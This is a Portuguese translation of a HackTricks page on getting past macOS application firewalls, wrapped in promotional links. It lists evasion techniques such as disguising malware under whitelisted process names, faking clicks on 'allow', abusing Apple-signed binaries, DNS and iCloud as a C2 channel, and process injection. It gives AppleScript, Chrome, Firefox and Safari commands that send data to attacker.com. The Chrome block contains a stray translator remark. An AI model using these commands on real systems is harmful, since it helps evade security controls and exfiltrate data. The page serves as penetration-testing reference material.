5.6 KiB

Bypass de Firewalls no macOS

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Adquira o swag oficial do PEASS & HackTricks

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.

- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.

Técnicas encontradas

As seguintes técnicas foram encontradas funcionando em alguns aplicativos de firewall do macOS.

Abusando dos nomes da lista branca

- Por exemplo, chamando o malware com nomes de processos bem conhecidos do macOS, como

launchd

Clique sintético

- Se o firewall solicitar permissão ao usuário, faça o malware clicar em permitir

Use binários assinados pela Apple

- Como

curl, mas também outros comowhois

Domínios bem conhecidos da Apple

O firewall pode estar permitindo conexões com domínios bem conhecidos da Apple, como apple.com ou icloud.com. E o iCloud pode ser usado como um C2.

Bypass genérico

Algumas ideias para tentar burlar firewalls

Verifique o tráfego permitido

Saber o tráfego permitido ajudará a identificar domínios potencialmente na lista branca ou quais aplicativos têm permissão para acessá-los.

lsof -i TCP -sTCP:ESTABLISHED



Abusando do DNS

As resoluções de DNS são feitas através do aplicativo assinado mdnsreponder, que provavelmente será permitido a entrar em contato com servidores DNS.

Via aplicativos do navegador

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %} Este tópico não precisa ser traduzido, pois é um título e um nome de software.

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Através de injeções de processos

Se você pode injetar código em um processo que é permitido se conectar a qualquer servidor, você pode burlar as proteções do firewall:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Referências

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Adquira o swag oficial do PEASS & HackTricks

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.

- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.